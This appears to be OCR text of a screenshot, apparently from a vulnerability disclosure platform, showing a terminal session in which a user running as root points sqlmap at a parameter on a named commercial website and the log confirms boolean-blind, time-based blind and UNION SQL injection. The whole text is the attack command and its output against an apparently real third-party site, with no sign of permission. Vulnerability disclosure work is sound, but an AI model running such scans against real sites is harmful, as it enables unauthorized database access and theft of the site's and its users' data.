 [root@Hacker~]# Sqlmap -u http://www.verymoto.com.tw/about.php?a_id=6
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:08:53
[23:08:54] [INFO] testing connection to the target url
[23:08:55] [INFO] testing if the url is stable, wait a few seconds
[23:08:57] [INFO] url is stable
[23:08:57] [INFO] testing if GET parameter 'a_id' is dynamic
[23:08:58] [INFO] confirming that GET parameter 'a_id' is dynamic
[23:08:58] [INFO] GET parameter 'a_id' is dynamic
[23:08:58] [WARNING] reflective value(s) found and filtering out
[23:08:58] [WARNING] heuristic test shows that GET parameter 'a_id' might not b
injectable
[23:08:58] [INFO] testing for SQL injection on GET parameter 'a_id'
[23:08:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:09:04] [INFO] GET parameter 'a_id' is 'AND boolean-based blind - WHERE or H
VING clause' injectable
[23:09:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
[23:09:05] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:09:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[23:09:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[23:09:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:09:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:09:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:09:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:09:19] [INFO] GET parameter 'a_id' is 'MySQL > 5.0.11 AND time-based blind'
injectable
[23:09:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:09:19] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other potential injection technique found
[23:09:20] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[23:09:22] [INFO] target url appears to have 3 columns in query
[23:09:23] [INFO] GET parameter 'a_id' is 'MySQL UNION query (NULL) - 1 to 20 c
lumns' injectable
www.wooyun.org